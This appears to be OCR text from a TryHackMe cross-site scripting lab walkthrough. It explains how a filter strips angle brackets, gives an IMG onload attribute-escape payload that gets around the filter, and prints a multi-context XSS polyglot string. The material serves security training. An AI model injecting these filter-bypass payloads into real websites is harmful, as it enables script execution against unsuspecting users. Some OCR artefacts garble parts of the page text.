 tryhackme.com/room/xssgi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
we can try "><script>alert('THM');</script> , but that doesn't seem to work. Let's
inspect the page source to see why that doesn't work.
39
40 <div class="text-center">
41 <h2>Your Picture</h2>
42 <img src=""scriptalert('THM');/script">
43 </div>
44
You can see that the < and > characters get filtered out from our payload, preventing
us from escaping the IMG tag. To get around the filter, we can take advantage of the
additional attributes of the IMG tag, such as the onload event. The onload event
executes the code of your choosing once the image specified in the src attribute has
loaded onto the web page.
Let's change our payload to reflect this /images/cat.jpg" onload="alert('THM');
and then viewing the page source, and you'll see how this will work.
40 <div class="text-center">
41 <h2>Your Picture</h2>
42 <img src="/images/cat.jpg" onload="alert('THM');">
43 </div>
44
Now when you click the enter button, you'll get an alert popup with the string THM.
And then, you'll get a confirmation message that your payload was successful; with this
being the last level, you'll receive a flag that can be entered below.
Polyglots:
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters
all in one. You could have used the below polyglot on all six levels you've just
completed, and it would have executed the code successfully.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM')
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/-
Applications Plac Sat 12 Feb, 19:47 AttackBox IP:10.10.73.161
root's Home
$_
Terminal
Tools
Additional Tools
NetworkConfigs
$_
THM AttackBox
1h 40m 37s